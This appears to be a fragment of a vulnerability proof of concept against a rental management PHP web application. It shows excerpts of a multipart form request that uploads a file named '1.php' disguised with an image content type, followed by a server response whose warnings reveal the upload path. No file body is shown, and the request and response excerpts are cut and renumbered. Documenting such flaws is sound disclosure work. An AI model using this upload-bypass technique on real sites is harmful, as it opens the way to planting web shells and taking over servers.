 19 -----------------------------30363356422944778109340001​06849
20 Content-Disposition: form-data; name="firstname"
21
22 test
23 -----------------------------303633564229447810934000106849
24 Content-Disposition: form-data; name="lastname"
25
26 lll
27 -----------------------------303633564229447810934000106849
28 Content-Disposition: form-data; name="password"
29
30 test
31 -----------------------------303633564229447810934000106849
32 Content-Disposition: form-data; name="email"
33
34 test@qq.com
35 -----------------------------303633564229447810934000106849
36 Content-Disposition: form-data; name="img"; filename="1.php"
37 Content-Type: image/png
38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 327
12
13
14 Warning: move_uploaded_file(C:\Windows\php3512.tmp): failed to open
stream: No such file or directory in
E:\WebCMS\rental_0\rental\admin_class.php on line 141
15
16 Warning: move_uploaded_file(): Unable to move 'C:\Windows\php3512.tmp'
to 'assets/uploads/1725972720_1.php' in
E:\WebCMS\rental_0\rental\admin_class.php on line 141
17 1